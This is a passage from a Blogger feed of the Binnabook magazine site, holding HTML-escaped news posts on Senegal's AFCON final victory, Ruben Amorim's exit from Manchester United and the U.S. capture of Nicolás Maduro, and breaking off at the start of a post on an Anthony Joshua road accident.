Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 